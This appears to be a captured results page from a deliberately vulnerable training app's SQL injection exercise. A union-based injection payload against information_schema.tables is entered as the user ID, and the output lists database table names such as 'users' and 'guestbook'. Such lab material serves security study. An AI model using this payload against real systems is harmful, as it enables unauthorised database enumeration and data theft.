 Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: guestbook
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS